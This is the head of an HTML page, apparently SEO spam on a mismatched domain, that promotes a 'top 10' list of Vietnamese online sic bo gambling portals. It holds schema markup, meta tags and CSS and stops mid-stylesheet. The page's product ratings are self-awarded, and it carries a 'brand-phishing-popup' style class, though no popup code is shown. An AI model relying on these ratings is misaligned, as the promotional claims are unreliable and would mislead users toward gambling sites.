

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmes-online.net/
body_size: 23984
content:
<!DOCTYPE html><html lang="vi-VN" prefix="og: /ns#" class="loading-site no-js"><head> <meta charset="UTF-8">  <meta name="viewport" content="width=device-width, initial-scale=1"><title>Top 10 Trang Tài Xỉu, App Game Tài Xỉu Online Uy Tín 12/2025</title>
<link rel="canonical" href="https://filmes-online.net/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://filmes-online.net/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://rcnadarmatrimony.com/vi-vn/"/>

<meta name="description" content="Đánh giá và cập nhật link vào top 10 trang tài xỉu, app game tài xỉu online uy tín 12/2025 với nhiều chương trình khuyến mãi tặng tiền mặt, thưởng nạp cực khủng"><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Top 10 Trang Tài Xỉu, App Game Tài Xỉu Online Uy Tín 12/2025"><meta name="twitter:description" content="Đánh giá và cập nhật link vào top 10 trang tài xỉu, app game tài xỉu online uy tín 12/2025 với nhiều chương trình khuyến mãi tặng tiền mặt, thưởng nạp cực khủng"><meta name="twitter:image" content="/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=485&type=taixiuonline-games&hash=2b8a1d8fd3d183d986771a8ad0f70a5c"><meta name="twitter:label1" content="Được viết bởi"><meta name="twitter:data1" content="Kevin Hồ"><meta name="twitter:label2" content="Thời gian để đọc"><meta name="twitter:data2" content="18 phút"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7918043","longitude":"106.7017727"},"hasMap":"/maps/search/?api=1&amp;query=10.7918043,106.7017727","address":{"@type":"PostalAddress","streetAddress":"56 \u0110. Nguy\u1ec5n B\u1ec9nh Khi\u00eam, \u0110a Kao","addressLocality":"Qu\u1eadn 1","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"VN"}},{"@type":"Organization","@id":"/#organization","name":"T\u00e0i X\u1ec9u Online Games","url":"","email":"taixiuonline.games@gmail.com","address":{"@type":"PostalAddress","streetAddress":"56 \u0110. Nguy\u1ec5n B\u1ec9nh Khi\u00eam, \u0110a Kao","addressLocality":"Qu\u1eadn 1","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/4/static/picture/logo.png","contentUrl":"/tp/4/static/picture/logo.png","caption":"T\u00e0i X\u1ec9u Online Games","inLanguage":"vi","width":"151","height":"49"},"contactPoint":[{"@type":"ContactPoint","telephone":"+84889774422","contactType":"customer support"}],"description":"Trang Taixiuonline.games chuy\u00ean \u0111\u00e1nh gi\u00e1 c\u00e1c c\u1ed5ng game t\u00e0i x\u1ec9u ch\u1ea5t l\u01b0\u1ee3ng, h\u01b0\u1edbng d\u1eabn m\u1eb9o ch\u01a1i hi\u1ec7u qu\u1ea3, cung c\u1ea5p chi\u1ebfn thu\u1eadt \u0111\u1eb7t c\u01b0\u1ee3c h\u1ee3p l\u00fd v\u00e0 c\u1eadp nh\u1eadt c\u00e1c khuy\u1ebfn m\u00e3i n\u1ed5i b\u1eadt.","foundingDate":"2024","location":{"@id":"/#place"}},{"@type":"WebSite","@id":"/#website","url":"","name":"T\u00e0i X\u1ec9u Online Games","alternateName":"\u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/4/static/picture/tai-xiu-online-1.webp","url":"/tp/4/static/picture/tai-xiu-online-1.webp","width":"800","height":"400","caption":"Top 10 Nh\u00e0 C\u00e1i T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 2025","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"Top 10 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 12/2025","datePublished":"2024-12-03T03:49:21+07:00","dateModified":"2025-12-22T20:09:42+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/4/static/picture/tai-xiu-online-1.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/kevin-ho/","name":"Kevin H\u1ed3","description":"T\u00e1c gi\u1ea3 Kevin H\u1ed3 - Ng\u01b0\u1eddi s\u00e1ng l\u1eadp website taixiuonline.games, t\u1ea1o ra m\u1ed9t n\u1ec1n t\u1ea3ng game t\u00e0i x\u1ec9u \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn v\u00e0 ch\u1ea5t l\u01b0\u1ee3ng b\u1eadc nh\u1ea5t hi\u1ec7n nay.","url":"/author/kevin-ho/","image":{"@type":"ImageObject","@id":"/tp/4/static/picture/2bb093c072036cadb950c2ea623e8522.jpg?ver=1766320424","url":"/tp/4/static/picture/2bb093c072036cadb950c2ea623e8522.jpg?ver=1766320424","caption":"Kevin H\u1ed3","inLanguage":"vi"},"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"Top 10 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 12/2025","description":"\u0110\u00e1nh gi\u00e1 v\u00e0 c\u1eadp nh\u1eadt link v\u00e0o top 10 trang t\u00e0i x\u1ec9u, app game t\u00e0i x\u1ec9u online uy t\u00edn 12/2025 v\u1edbi nhi\u1ec1u ch\u01b0\u01a1ng tr\u00ecnh khuy\u1ebfn m\u00e3i t\u1eb7ng ti\u1ec1n m\u1eb7t, th\u01b0\u1edfng n\u1ea1p c\u1ef1c kh\u1ee7ng","keywords":"t\u00e0i x\u1ec9u,t\u00e0i x\u1ec9u online,app tai xiu,t\u00e0i x\u1ec9u online uy t\u00edn,app t\u00e0i x\u1ec9u online","author":{"@id":"/author/kevin-ho/","name":"Kevin H\u1ed3"},"name":"Top 10 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 12/2025","@id":"/#schema-8353","isPartOf":{"@id":"/#webpage"},"publisher":{"@id":"/#organization"},"image":{"@id":"/tp/4/static/picture/tai-xiu-online-1.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}},{"@type":"ItemList","name":"Top 10 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn","description":"Danh s\u00e1ch \u0111\u00e1nh gi\u00e1 top 10 trang t\u00e0i x\u1ec9u online uy t\u00edn d\u1ef1a tr\u00ean tr\u1ea3i nghi\u1ec7m ng\u01b0\u1eddi d\u00f9ng, \u0111\u1ed9 \u1ed5n \u0111\u1ecbnh h\u1ec7 th\u1ed1ng v\u00e0 m\u1ee9c \u0111\u1ed9 minh b\u1ea1ch.","numberOfItems":"10","itemListOrder":"/ItemListOrderAscending","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Product","@id":"#tai-xiu-bomwin","name":"T\u00e0i X\u1ec9u BOMWIN","brand":{"@type":"Brand","name":"BOMWIN"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"5.0","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.0","reviewCount":"1"}}},{"@type":"ListItem","position":"2","item":{"@type":"Product","@id":"#tai-xiu-manclub","name":"T\u00e0i X\u1ec9u MANCLUB","brand":{"@type":"Brand","name":"MANCLUB"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.9","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"1"}}},{"@type":"ListItem","position":"3","item":{"@type":"Product","@id":"#tai-xiu-kclub","name":"T\u00e0i X\u1ec9u KCLUB","brand":{"@type":"Brand","name":"KCLUB"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.9","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"1"}}},{"@type":"ListItem","position":"4","item":{"@type":"Product","@id":"#tai-xiu-win79","name":"T\u00e0i X\u1ec9u WIN79","brand":{"@type":"Brand","name":"WIN79"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.9","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"1"}}},{"@type":"ListItem","position":"5","item":{"@type":"Product","@id":"#tai-xiu-vip79","name":"T\u00e0i X\u1ec9u VIP79","brand":{"@type":"Brand","name":"VIP79"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.8","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"1"}}},{"@type":"ListItem","position":"6","item":{"@type":"Product","@id":"#tai-xiu-tipclub","name":"T\u00e0i X\u1ec9u TIPCLUB","brand":{"@type":"Brand","name":"TIPCLUB"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.8","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"1"}}},{"@type":"ListItem","position":"7","item":{"@type":"Product","@id":"#tai-xiu-iwin","name":"T\u00e0i X\u1ec9u IWIN","brand":{"@type":"Brand","name":"IWIN"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.8","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"1"}}},{"@type":"ListItem","position":"8","item":{"@type":"Product","@id":"#tai-xiu-nohu","name":"T\u00e0i X\u1ec9u NOHU","brand":{"@type":"Brand","name":"NOHU"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.7","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"1"}}},{"@type":"ListItem","position":"9","item":{"@type":"Product","@id":"#tai-xiu-net88","name":"T\u00e0i X\u1ec9u NET88","brand":{"@type":"Brand","name":"NET88"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.7","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"1"}}},{"@type":"ListItem","position":"10","item":{"@type":"Product","@id":"#tai-xiu-gem88","name":"T\u00e0i X\u1ec9u GEM88","brand":{"@type":"Brand","name":"GEM88"},"review":{"@type":"Review","author":{"@type":"Organization","name":"T\u00e0i X\u1ec9u Online Games - \u0110\u00e1nh Gi\u00e1 Top 10+ C\u1ed5ng Game T\u00e0i X\u1ec9u Online Uy T\u00edn"},"reviewRating":{"@type":"Rating","ratingValue":"4.7","bestRating":"5","worstRating":"1"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"1"}}}]}]}</script> <link rel='prefetch' href='/tp/4/static/js/flatsome.js'><link rel='prefetch' href='/tp/4/static/js/chunk.slider.js'><link rel='prefetch' href='/tp/4/static/js/chunk.popups.js'><link rel='prefetch' href='/tp/4/static/js/chunk.tooltips.js'><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="/tp/4/static/css/3dcd592b3f66eed67ffb453113196722.css"><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/4/static/font/fl-icons.eot);
				src:
					url(/tp/4/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/4/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/4/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/4/static/font/fl-icons.woff) format("woff"),
					url(/tp/4/static/picture/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style>  <link rel='shortlink' href='/'><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, maximum-scale=3.0"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="format-detection" content="telephone=no"><style>/* Mobile touch optimization */
        * {
            -webkit-tap-highlight-color: transparent;
            -webkit-touch-callout: none;
        }
        body {
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            touch-action: manipulation;
        }
        /* Allow text selection on form inputs */
        input, textarea {
            -webkit-user-select: auto;
            -moz-user-select: auto;
            -ms-user-select: auto;
            user-select: auto;
        }
        /* Ensure popup works well on mobile */
        .brand-phishing-popup {
            -webkit-overflow-scrolling: touch;
        }
        .brand-phishing-popup-content {
            touch-action: pan-y;
        }</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="3SwqUeehV8KNDYodG2WRQxVko-VCubqJXcP6RvuQwUk">
   <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "AdultEntertainment",
    "image": "/tp/4/static/picture/logo.png",
    "@id": "",
    "additionalType": ["/wiki/T%C3%A0i_x%E1%BB%89u","/wiki/Online_casino","/wiki/Tr%C3%B2_ch%C6%A1i_b%C3%A0i","/wiki/B%C3%A0i_Ti%E1%BA%BFn_l%C3%AAn","/wiki/%C4%90%C3%A1nh_b%E1%BA%A1c","/wiki/S%C3%B2ng_b%E1%BA%A1c","/wiki/S%C3%B2ng_b%E1%BA%A1c_tr%E1%BB%B1c_tuy%E1%BA%BFn","/wiki/Th%E1%BB%83_lo%E1%BA%A1i:C%C3%A1_c%C6%B0%E1%BB%A3c"],
    "url": "/","name": "Tài Xỉu Online Games","keywords": "tài xỉu, tài xỉu online, tai xiu, game tài xỉu, tai xiu online, app tai xiu, tài xỉu online uy tín, app tài xỉu online",
    "alternatename": "Taixiuonline.Games - Trang Đánh Giá Cổng Game Tài Xỉu Online Uy Tín",
    "disambiguatingdescription": "Taixiuonline.games chuyên đánh giá các cổng game tài xỉu online, cổng game tài xỉu online uy tín, cung cấp mẹo chơi tài xỉu hiệu quả, chiến thuật đặt cược và thông tin khuyến mãi hấp dẫn.",
    "mainEntityOfPage": "/osGtPagGNFkQHhSv7",
    "areaServed": {
        "@type": "Place",
        "name": "Hồ Chí Minh",
        "url": ["/wiki/Q1854","/FxcwW5"]
    },
    "description": "Trang Taixiuonline.games chuyên đánh giá các cổng game tài xỉu chất lượng, hướng dẫn mẹo chơi hiệu quả, cung cấp chiến thuật đặt cược hợp lý và cập nhật các khuyến mãi nổi bật.",
    "paymentAccepted": "Cash, Visa, Mastercard, American Express, Debit, PayPal, Apple Pay",
    "sameAs": ["/taixiuonlinegames/","/@taixiuonlinegames","/fr/@taixiuonlinegames","/taixiuonlinegames","/@taixiuonlinegames","/taixiuonlinegames","/taixiuvipp","/taixiuonlinegames","/user/Ok_Monk2782/","/taixuonlinegames/getstarted"],
    "hasMap": "/osGtPagGNFkQHhSv7",
    "email": "taixiuonline.games@gmail.com",
    "telephone": "+84889774422",
    "priceRange": "$$$",
    "foundingDate": "2024",
    "founders": [{
        "@type": "Person",
        "name": "KeVin Hồ"
    }],
    "address": [{
        "@type": "PostalAddress",
        "streetAddress": "56 Đ. Nguyễn Bỉnh Khiêm, Đa Kao, Quận 1, Hồ Chí Minh, Việt Nam.",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "70000",
        "addressCountry": "VN"
    }],
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 83
    },
    "contactPoint": [{
        "@type": "ContactPoint",
        "contactType": "Customer Support",
        "telephone": "+84889774422",
        "email": "taixiuonline.games@gmail.com"
    }],
    "geo": {
        "@type": "GeoCircle",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "latitude": "10.7918043",
            "longitude": "106.7017727"
        },
        "geoRadius": "5000"
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],
        "opens": "00:00",
        "closes": "23:59"
    }
}</script><link rel="icon" href="/tp/4/static/picture/cropped-logo-32x32.png" sizes="32x32"><link rel="icon" href="/tp/4/static/picture/cropped-logo-192x192.png" sizes="192x192"><link rel="apple-touch-icon" href="/tp/4/static/picture/cropped-logo-180x180.png"><meta name="msapplication-TileImage" content="/tp/4/static/picture/cropped-logo-270x270.png"><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1140px}.row.row-collapse{max-width: 1110px}.row.row-small{max-width: 1132.5px}.row.row-large{max-width: 1170px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 56px}#logo img{max-height: 56px}#logo{width:152px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:56px!important}.stuck #logo img{max-height: 56px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 56px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #dd3333!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #000000!important; }body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #f7a01c;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #f7a01c;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.section.dark {background: #000;}#banners-bottom-container {display: none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">.dark .widget a, .dark a{
	color: #f7a01c;
}
.col.post-item .image-cover {
    padding: 0 !important;
}
.col.post-item .image-cover img {
    position: static;
}
.item-list-top .link-review{
	font-weight: 700;
	color: #dd3333;
}
.item-list-top .link-review:hover{
	color: #000;
}</style><style id="kirki-inline-styles"></style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 